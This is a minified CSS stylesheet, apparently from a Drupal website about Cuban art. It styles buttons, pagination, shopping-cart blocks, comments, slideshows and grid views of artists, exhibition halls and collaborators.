.btn-info.focus{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-default{color:#FFF !important;text-shadow:none;background-image:none;background-color:#E11F20;border:none !important;border-radius:0;}.btn-default:focus,.btn-default:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-default:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.form-control{border-radius:0px !important;}.input-group-addon{border-radius:0 !important;}select.form-control{width:auto !important;}.node-webform select.form-control{margin:5px 10px 5px 0;}.node-webform .webform-datepicker .form-item select{float:left;}.node-webform .webform-datepicker input.webform-calendar{margin-top:20px;}#ui-datepicker-div{z-index:9999 !important;}.view-id-taxonomy_display .field-name-title h2{margin-top:10px;margin-bottom:10px;}.view-id-taxonomy_display .taxonomy-term-description{padding:20px 0 20px 0;}#cboxContent,.cboxPhoto{border-radius:0 !important;}#cboxTitle{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important;}div.basic-cart-grid{color:#555;}div.basic-cart-grid .basic-cart-cart-contents{border-bottom:1px solid #DDD;}.basic-cart-cart-checkout-button-block{margin:0px 0px 10px !important;}.basic-cart-cart-checkout-button-block{padding:0 5px;}#basic-cart-cart-form{margin-top:30px;}#basic-cart-cart-form .row,div.basic-cart-grid .row{margin-right:0;margin-left:0;}#block-basic-cart-shopping-cart h2{height:30px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;padding:4px 40px;background-position:0px -60px;}#block-basic-cart-shopping-cart > p{padding:0 40px;}.page-node .node-art-culo-de-tienda{margin-top:20px;}.pagination > .active > a,.pagination > .active > a:focus,.pagination > .active > a:hover,.pagination > .active > span,.pagination > .active > span:focus,.pagination > .active > span:hover{color:#FFF !important;background-color:#E11F20 !important;border-color:#E11F20 !important;}.pagination > li > a,.pagination > li > span{color:#222 !important;}.pagination > li > a:focus,.pagination > li > a:hover,.pagination > li > span:focus,.pagination > li > span:hover{color:#222 !important;}.pagination > li:first-child > a,.pagination > li:first-child > span{border-top-left-radius:0 !important;border-bottom-left-radius:0 !important;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important;}.field-name-field-colaboradores{margin-top:40px;}.node-type-node-gallery-gallery .field-name-field-colaboradores{margin-top:30px;}.field-name-field-colaboradores .field-items > .field-item{width:auto;float:left;margin:0 20px 15px 0;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field-field-logo{padding:10px !important;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field{background-color:#f8f7f5;padding:0px 25px;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:40px;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:0px;padding-top:10px;padding-bottom:10px;font-size:18px;text-transform:uppercase;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-edit-term{background-color:#fff !important;padding:0 !important;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-field-art-imagen{padding:0 !important;}.view-artistas .views-bootstrap-grid-plugin-style .views-field{background-color:#f8f7f5;padding:0px 15px;}.view-artistas .views-bootstrap-grid-plugin-style span.date-display-single:first-of-type:before{content:"," !important;}.view-artistas .views-bootstrap-grid-plugin-style span.date-display-single:before{content:" - ";}.view-artistas .views-bootstrap-grid-plugin-style .views-field-nothing-1{padding-bottom:10px;margin-bottom:40px;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:0px;padding-top:10px;padding-bottom:5px;font-size:15px;text-transform:uppercase;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-field-total-obras span{float:left;padding-right:5px;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-edit-term{background-color:#fff !important;padding:0 !important;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-field-sala-imagen{padding:0 !important;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:0;padding-top:25px !important;padding-bottom:10px !important;font-size:22px;text-transform:uppercase;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field{background-color:#f8f7f5;padding:0px 25px;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-description{padding-top:5px;padding-bottom:10px;font-size:17px;margin-bottom:40px;}.view .view-header .vocabulary-lugar-de-exhibici-n .field-name-field-sala-imagen ul{margin-bottom:5px;}.view-display-id-page_3 .col-sm-3{margin-top:0 !important;margin-bottom:0 !important;}.view-display-id-page_3 .view-header{margin-bottom:40px;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-field-trns-lugar{color:#222;font-size:15px;}#comments{clear:left;}.comment h3{background:transparent url(/sites/default/files/public/css_injector/images/avatar-comentario.png) no-repeat scroll 0% 0%;height:30px;padding:5px 0 0 40px;}.comment .new{color:#E11F20;}.comment .submitted{font-size:13px;}.comment > div.submitted .permalink{display:none;}.field-slideshow-controls{padding-bottom:20px;float:right;}.field-slideshow-controls a.prev:before{content:" < ";}.field-slideshow-controls a.next:after{content:" > ";}.field-slideshow-controls a.prev{padding-right:5px;}.field-slideshow-controls a.next{padding-left:5px;}.field-slideshow-pager li{margin-right:10px !important;margin-bottom:10px !important;}.addtoany_list > a{padding:10px 0px !important;}
